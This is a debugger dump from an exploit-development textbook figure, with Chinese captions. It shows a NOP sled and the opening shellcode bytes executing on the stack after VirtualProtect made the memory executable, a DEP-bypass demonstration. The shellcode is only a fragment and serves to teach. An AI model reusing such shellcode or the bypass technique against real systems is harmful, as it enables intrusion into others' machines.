 0012FEF6 90 NOP
0012FEF7 90 NOP
0012FEF8 FC CLD
0012FEF9 68 6A0A381E PUSH 1E380A6A
0012FEFE 68 6389D14F PUSH 4FD18963
0012FF03 68 3274910C PUSH 0C917432
0012FF08 8BF4 MOV ESI,ESP
0012FF0A 8D7E F4 LEA EDI,DWORD PTR DS:[ESI-C]
0012FF0D 33DB XOR EBX,EBX
0012FF0F B7 04 MOV BH,4
0012FF11 2BE3 SUB ESP,EBX
0012FF13 66:BB 3332 MOV BX,3233
0012FF17 53 PUSH EBX
0012FF18 68 75736572 PUSH 72657375
0012FF1D 54 PUSH ESP
0012FF1E 33D2 XOR EDX,EDX
Registers (3DNow!) <
EAX 00000001
ECX 0012FEA0
EDX 7C9585EC ntdll.KiFastSystemCallRet
EBX 90909090
ESP 0012FEF8
EBP 90909090
ESI 0012FED4
EDI 90909090
EIP 0012FEF8
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
已经转入
shellcode
Address Hex dump ASCII
00406000 00 00 00 00 00 00 00 00 ........
00406008 00 00 00 00 9F 28 40 00 ....?@.
00406010 00 00 00 00 00 00 00 00 ........
00406018 00 00 00 00 00 00 00 00 ........
00406020 00 00 00 00 00 00 00 00 ........
00406028 00 00 00 00 00 00 00 00 ........
00406030 90 90 90 90 90 90 90 90
00406038 90 90 90 90 90 90 90 90
00406040 90 90 90 90 90 90 90 90
我们的
shellcode
0012FEF8 0A6A68FC
0012FEFC 63681E38
0012FF00 684FD189
0012FF04 0C917432
0012FF08 7E8DF48B
0012FF0C B7DB33F4
0012FF10 66E32B04
0012FF14 533233BB
0012FF18 65737568
0012FF1C D2335472
图 12.3.23 利用 VirtualProtect 修改内存属性后可以在堆栈中执行 shellcode